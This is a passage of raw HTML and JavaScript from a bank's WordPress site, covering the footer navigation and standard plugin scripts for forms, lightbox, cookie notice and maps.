current_page]);window['gf_submitting_44'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_44').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [44]);window['gf_submitting_44'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_44').text());}else{jQuery('#gform_44').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "44", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_44" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_44";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_44" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 44, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>

</div>
								
									</div>
				</div>
						</div>
	</div>
	<div class="clearall"></div>
</section>


</section>
<div class="footer_breadcrumbs empty-section"></div>
<footer>
<section class="footer ss-section" id="footer">
	<div id="pre-footer">
		<div class="row">
							<div id="footer-logo" class="large-4 medium-12 columns">
											<a href="https://parknationalbank.com/contact-us/" class="footer_icon footer_email"><i class="fal fa-envelope"></i><span class="screen-reader-text">Email</span></a>
											<a href="tel:8884747275" class="footer_icon footer_phone"><i class="fal fa-phone"></i><span class="screen-reader-text">Phone</span></a>
												<a href="https://parknationalbank.coconutcalendar.com/service" target="" class="footer_icon"><i class="fal fa-calendar-alt"></i><span class="screen-reader-text">Schedule an Appointment</span></a>
												<div class="js-boldchat" data-button="462203949889155843"></div>				</div>
						<div class="large-8 medium-12 columns">
									<div class="large-12 medium-12 columns text-right lh-2 color-white"><span aria-label="Phone Number"><a href="tel:888-474-7275">888-474-7275</a></span></div>
				
					<div class="large-5 medium-12 columns text-center end">

					</div>

			</div>
		</div>
	</div>
	<div id="footer-navigation" class="div-padding">
		<div class="row">
							<div class="large-4 medium-12 columns">
					<div class="footer-logo">
						<a href="/"><img width="224" height="190" src="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png" class="attachment-full size-full" alt="footer-logo-pnb" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png 224w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-32x27.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-60x51.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-100x85.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-181x154.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-220x187.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-183x155.png 183w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-177x150.png 177w" sizes="auto, (max-width: 224px) 100vw, 224px" /></a>
													<div class="social-icons-mobile">
								<div class="large-3 columns">
																			<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																												<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																												<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																												<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
																	</div>
							</div>
											</div>
					<span class="navigation-title"></span>
														</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent1" id="FooterAccordionButton1">Personal</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent1" aria-labelledby="FooterAccordionButton1" role="region">
					                        						<a href="https://parknationalbank.com/personal/personal-bank/" class="footer_link" aria-label="Introduction to all of the services our bank has to offer. ">Bank</a>
					                        						<a href="https://parknationalbank.com/personal/personal-borrow/" class="footer_link" aria-label="Main page for all loans with links to specific loan type pages. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/personal/invest/" class="footer_link" aria-label="Main page for personal investments. ">Invest</a>
					                        						<a href="https://parknationalbank.com/personal/personal-plan/" class="footer_link" aria-label="Explanation of all of the trust and investment services we offer. ">Plan</a>
					                        						<a href="https://parknationalbank.com/personal/other-services/" class="footer_link" aria-label="Lists and explanations of the various services such as ATM locations, online banking, account management, and other banking options we have. ">Other Services</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent2" id="FooterAccordionButton2">Business</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent2" aria-labelledby="FooterAccordionButton2" role="region">
					                        						<a href="https://parknationalbank.com/business/bank/" class="footer_link" aria-label="Explanation of the various banking options we offer businesses. ">Bank</a>
					                        						<a href="https://parknationalbank.com/business/borrow/" class="footer_link" aria-label="Explanation of loan options available to business customers. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/business/manage/" class="footer_link" aria-label="Manage page for business customers. ">Manage</a>
					                        						<a href="https://parknationalbank.com/business/business-plan/" class="footer_link" aria-label="Explanation of all planning services available to our business customers. ">Plan</a>
					                        						<a href="https://parknationalbank.com/business/business-fraud-prevention/" class="footer_link" aria-label="Explanation of the fraud protection services we offer to business customers. ">Protect</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent3" id="FooterAccordionButton3">About</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent3" aria-labelledby="FooterAccordionButton3" role="region">
					                        						<a href="https://parknationalbank.com/about/community/" class="footer_link" aria-label="Our community involvement page. ">Community</a>
					                        						<a href="https://parknationalbank.com/about/careers/" class="footer_link" aria-label="Careers">Careers</a>
					                        						<a href="https://parknationalbank.com/about/meet-our-team/" class="footer_link" aria-label="Meet Our Team">Meet Our Team</a>
					                        						<a href="https://parknationalbank.com/about/news/" class="footer_link" aria-label="News page with links to various articles. ">News</a>
					                        						<a href="https://parknationalbank.com/about/locations/" class="footer_link" aria-label="&quot;Locations&quot; search page. ">Locations</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent4" id="FooterAccordionButton4">Resources</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent4" aria-labelledby="FooterAccordionButton4" role="region">
					                        						<a href="https://parknationalbank.com/resources/calculators/" class="footer_link" aria-label="Calculators for loans, lines of credit, IRAs, retirement plans, and CDs. ">Calculators</a>
					                        						<a href="https://parknationalbank.com/resources/order-checks/" class="footer_link" aria-label="Instruction for ordering paper checks. ">Order Checks</a>
					                        						<a href="https://parknationalbank.com/resources/lost-stolen-card/" class="footer_link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a>
					                        						<a href="https://parknationalbank.com/resources/fraud-protection/" class="footer_link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a>
					                        						<a href="https://parknationalbank.com/contact-us/" class="footer_link" aria-label="Contact us and find locations page. ">Contact Us</a>
										</div>
				</div>
					</div>
					<div class="row div-padding">
				<div class="large-4 columns social-icons-desktop">
											<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
									</div>
			</div>
			</div>
	<div class="row">
		<!-- <hr> -->
	</div>
	<div id="additonal-footer-links">
		<div class="row">
			<div class="medium-3 columns"><p> </p></div>
			<div class="medium-6 columns">
			<div class="global-footer-nav"><div id="menu-footer-nav" class="footer-nav"><a   href="https://parknationalbank.com/investor-information/" class="afl footer-link">Investor Information</a></li>
<a   href="https://parknationalbank.com/social-media/" class="afl footer-link">Social Media</a></li>
<a   href="https://parknationalbank.com/about/media-inquiries/" class="afl footer-link">Media Inquiries</a></li>
<a   href="https://parknationalbank.com/privacy-policy/" class="afl footer-link">Privacy Policy</a></li>
<a   href="https://parknationalbank.com/terms-of-use/" class="afl footer-link">Terms of Use</a></li>
<a   href="https://parknationalbank.com/accessibility/" class="afl footer-link">Accessibility</a></li>
<a   href="https://parknationalbank.com/fdic-notice/" class="afl footer-link">FDIC Notice</a></li>
<a   href="https://parknationalbank.com/cra-public-file/" class="afl footer-link">CRA Public File</a></li>
<a   href="https://parknationalbank.com/sitemap/" class="afl footer-link">Sitemap</a></li>
</div></div>			</div>
			<div class="columns medium-12">
	<div class="regulatory-footer regulatory-footer--logos-removed-0">
								<img width="56" height="63" src="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png" class="attachment-full size-full" alt="Equal Housing Lender" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png 56w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-28x32.png 28w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-53x60.png 53w" sizes="auto, (max-width: 56px) 100vw, 56px" />							<div class="small">Park National Bank is an Equal Housing Lender and Member FDIC.</div>
			</div>
</div>		</div>
	</div>
</section>
</footer>
</div>

<!-- page wrap end -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/park-national-bank/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="sgpb-main-popup-data-container-26859" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26859" data-id="26859" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26859&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26859 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none;" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131830" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-26858" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26858" data-id="26858" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26858&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26858 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131825" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o&amp;libraries=places" id="0-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/mmenu.js" id="mmenu-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var PNB_SETTINGS = {"trust_online_terms":"https://parknationalbank.com/wp-content/uploads/Digital-Wealth-Management-Services-Terms-and-Conditions-1.pdf"};
var LoginAlertBox = {"debug":"0"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/min/app.js?ver=1769141079" id="main-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57b50d6f43befeb6" id="addthis-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/oao-prod.js" id="online_account_opening-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"d7156e7eac","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/plugin-post-filtering/public/js/post-filtering-public.min.js?ver=1.0.0" id="post-filtering-js"></script>
<script type="text/javascript" id="pnb-bumper-js-extra">
/* <![CDATA[ */
var PNBBumper = {"whitelist":["firstknox.com","www.parknational.com","parknational.com","security.parknational.com","www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018","https://webpayments.billmatrix.com/pnb","www.mhqbenefits.com/MemberHeadquartersLogin.aspx","www.parknationalcorp.com","parknationalcorp.com","www.myaccountaccess.com","wfa.kronostm.com","investor.parknationalcorp.com","www.merchantconnect.com","help.prkcorp.com","www.scopeair.com","www.parknationalcorp.com","pnb.prkcorp.com","webpayments.billmatrix.com","recruiting.ultipro.com","www.onlinebanktours.com","ecom.prkcorp.com","goo.gl","prk-lockbox.prkcorp.com","vimeo.com/parknationalbank","www.mypaymentsinsider.com","parknational.onlinebank.com","parkdirect.io","www.parkdirect.io","mortgageapp.parknationalbank.com","parknationalbank.coconutcalendar.com","creditcardlearnmore.com","parknationalbank.olbanking.com","openaccount.parkfamilyofcommunitybanks.com","parknationalbank.beta.blendlabs.com","mortgageapp.parknationalbank.com","parknationalbank.beyondtrustcloud.com","https://www.youtube.com/watch?v=izZVX8I1JQg","app.e2ma.net","openaccount.parknationalbank.com"],"message":"\u003Ch5\u003EYou are about to leave the site.\u003C/h5\u003E\n\u003Cp\u003EYou are about to go to the following site: \u003Cstrong\u003E{{URL}}\u003C/strong\u003E that includes data not hosted on our web site.\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EThis service is provided for your education and convenience.\u00a0It does not imply endorsement or sponsorship by Park National Bank. We cannot guarantee the accuracy of the information or the privacy of any information disclosed on the linked site. Products and services on third-party sites, including investment and insurance products, are not products of Park National Bank, are not FDIC insured, are not deposits and may lose value.\u003C/small\u003E\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EClick LEAVE SITE to continue to the site or CANCEL to return to our website.\u003C/small\u003E\u003C/p\u003E\n"};
//# sourceURL=pnb-bumper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/bumper-public.min.js?ver=1635908904" id="pnb-bumper-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]' ).filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/" i],area[href*="vimeo.com/" i]' ).filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,.fancybox-vimeo>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':800,'height':450,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* Dailymotion */
jQuery('a[href*="dailymotion.com/" i],area[href*="dailymotion.com/" i]' ).filter(function(){return this.href.match(/\/video\//);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-dailymotion');
jQuery('a.fancybox-dailymotion,area.fancybox-dailymotion,.fancybox-dailymotion>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':560,'height':315,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/^https?:\/\/(?:www\.)?dailymotion.com\/video\/([^\?]+)(.*)/gi,"https://www.dailymotion.com/embed/video/$1?$2&autoplay=1");}}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.24" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://parknationalbank.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://parknationalbank.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://parknationalbank.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"ff60f922d3c2fb5fa6e34d050ff5cbb6","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.24" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.24" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"ff60f922d3c2fb5fa6e34d050ff5cbb6"},"ajax":{"ajaxurl":"https://parknationalbank.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"8023fa2592","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://parknationalbank.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"9f355e3812"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=1546762cd067873f438f559b1e819128" id="gform_gravityforms_theme-js"></script>
<script defer type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1707969914" id="akismet-frontend-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 44) {jQuery('#input_44_13').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "44", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_44" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_44";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_44" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 44, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>

